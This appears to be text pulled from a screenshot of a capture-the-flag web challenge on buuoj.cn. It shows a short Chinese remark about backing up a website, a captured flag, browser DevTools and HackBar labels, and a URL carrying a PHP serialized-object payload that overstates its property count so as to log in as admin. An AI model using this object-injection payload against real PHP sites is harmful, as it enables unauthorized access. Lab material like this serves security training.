 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{ba1d83f3-44cd-4623-95d1-ccc57ffac570}
DevTools - e3.buuoj.cn/?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}
Elements Console Sources Network Performance Memory Application Security Lighthouse Tamper HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a42561f87.node3.buuoj.cn/
?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}